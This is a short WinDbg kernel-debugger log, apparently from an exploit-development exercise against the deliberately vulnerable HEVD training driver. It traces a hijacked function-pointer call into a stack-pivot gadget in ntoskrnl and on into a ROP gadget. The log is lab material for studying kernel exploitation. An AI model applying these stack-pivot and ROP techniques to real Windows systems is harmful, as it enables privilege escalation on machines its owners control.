 0: kd> bp hevd+0008754b
0: kd> g
Breakpoint 0 hit
HEVD+0x8754b:
fffff803`62ea754b ff5308 call qword ptr [rbx+8]
0: kd> t
nt!SmEtwLogStoreCorruption+0x52:
fffff803`5c9a524e bc00000083 mov esp,83000000h
1: kd> t
nt!SmEtwLogStoreCorruption+0x57:
fffff803`5c9a5253 65c3 ret
1: kd> !irql 1
Debugger saved IRQL for processor 0x1 -- 0 (LOW_LEVEL)
1: kd> !irql 0
Debugger saved IRQL for processor 0x0 -- 0 (LOW_LEVEL)
1: kd> t
nt!KeSetActualBasePriorityThread+0x43c:
fffff803`5c6a79bc 90 nop
ROP Gadget
1: kd> !irql 0
Debugger saved IRQL for processor 0x0 -- 0 (LOW_LEVEL)
1: kd> !irql 1
Debugger saved IRQL for processor 0x1 -- 0 (LOW_LEVEL)